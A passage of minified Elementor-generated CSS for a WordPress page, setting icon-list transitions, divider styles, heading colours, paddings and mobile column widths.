1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-d9433bd{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-78e03eec > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-26c347cd > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-5106b55a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-3d53ed60{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-129b9c6c > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1afc4d00 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-b53318a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7d2a900 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e794e6a .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-688a33f6 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-159ecb9c > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-3ae0df57{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5719e888 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-75e7971f .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-14a66ca0 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-27f63178{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-27f63178 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-27f63178 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1f4e8ad4 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-39fbbdc7 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-301d5534 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-5040465e > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-557f1966{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6c3322dc > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-931a424 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-8e69551 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-49914a45{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-49914a45 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-49914a45 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-33623d51 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-42aa8dce{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-42aa8dce .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-42aa8dce .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-2ce310aa > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-568f1dd4{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5666126b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4d5618bc > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6c160cfa{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-6c160cfa .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-6c160cfa .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-10fd70f6 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-63c5f882{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5fea7b54 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-24ac32d0 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-67ee943 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-c91fe97{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-048a2d5 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e9d92a4 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-1e0fd867 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-81ddc34{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-81ddc34 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-81ddc34 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-41eed2e0 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-6ee354a7{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-530d4a97 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-593cb566 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-c4ad965 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b3c96c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-63e089b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4be1c8a .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-267e0f2 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-414f1e2d{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-414f1e2d .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-414f1e2d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-4ed988c9 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-131d0eed{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b77f403 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1aa420c4 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-53cca945 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-43bd54ca{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-43bd54ca .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-43bd54ca .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-4f738d38 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-bd3b048{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7d033f7a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-205c936b > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1274c0a9 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-6b17aea3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-12079c66 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-76799548 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-669253d8{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-669253d8 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-669253d8 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-170c23f0 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-200074d8{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7c73e9d7 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-149790b9 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-3ca716f7 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-73a0e514{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-73a0e514 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-73a0e514 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-5e379894 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-42c8d156{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-11f0450d > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d556cbd .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-11cbd2a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-859e23a{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdd920b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-d7fc3d3 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-48411 .elementor-element.elementor-element-89bfffe > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-837ce27{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-50ea1ab > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e0b16c6 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-514f51b2 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-468c7d6e{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-468c7d6e .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-468c7d6e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-51852dca > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-7e3d324e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b7c4b6b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d5bcb25 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-110d4e21 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-827a880{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-827a880 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-827a880 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-286bdf6d > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-2013e409 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-438e9cbb .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-5a2d1e6d > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}@media(max-width:767px){.elementor-48411 .elementor-element.elementor-element-3418c9b{width:65%;}.elementor-48411 .elementor-element.elementor-element-162dff67{width:35%;}.elementor-48411 .elementor-element.elementor-element-161f7275{width:65%;}.elementor-48411 .elementor-element.elementor-element-755d941e{width:35%;}.elementor-48411 .elementor-element.elementor-element-40232a1{width:65%;}.elementor-48411 .elementor-element.elementor-element-fb0a075{width:35%;}.elementor-48411 .elementor-element.elementor-element-286b6307{width:65%;}.elementor-48411 .elementor-element.elementor-element-1d3e1e80{width:35%;}.elementor-48411 .elementor-element.elementor-element-2d2186cb{width:65%;}.elementor-48411 .elementor-element.elementor-element-78e03eec{width:35%;}.elementor-48411 .elementor-element.elementor-element-5106b55a{width:65%;}.elementor-48411 .elementor-element.elementor-element-129b9c6c{width:35%;}.elementor-48411 .elementor-element.elementor-element-b53318a{width:65%;}.elementor-48411 .elementor-element.elementor-element-7d2a900{width:35%;}.elementor-48411 .elementor-element.elementor-element-159ecb9c{width:65%;}.elementor-48411 .elementor-element.elementor-element-5719e888{width:35%;}.elementor-48411 .elementor-element.elementor-element-1f4e8ad4{width:65%;}.elementor-48411 .elementor-element.elementor-element-39fbbdc7{width:35%;}.elementor-48411 .elementor-element.elementor-element-5040465e{width:65%;}.elementor-48411 .elementor-element.elementor-element-6c3322dc{width:35%;}.elementor-48411 .elementor-element.elementor-element-2ce310aa{width:65%;}.elementor-48411 .elementor-element.elementor-element-5666126b{width:35%;}.elementor-48411 .elementor-element.elementor-element-10fd70f6{width:65%;}.elementor-48411 .elementor-element.elementor-element-5fea7b54{width:35%;}.elementor-48411 .elementor-element.elementor-element-67ee943{width:65%;}.elementor-48411 .elementor-element.elementor-element-048a2d5{width:35%;}.elementor-48411 .elementor-element.elementor-element-41eed2e0{width:65%;}.elementor-48411 .elementor-element.elementor-element-530d4a97{width:35%;}.elementor-48411 .elementor-element.elementor-element-c4ad965{width:65%;}.elementor-48411 .elementor-element.elementor-element-63e089b{width:35%;}.elementor-48411 .elementor-element.elementor-element-4ed988c9{width:65%;}.elementor-48411 .elementor-element.elementor-element-7b77f403{width:35%;}.elementor-48411 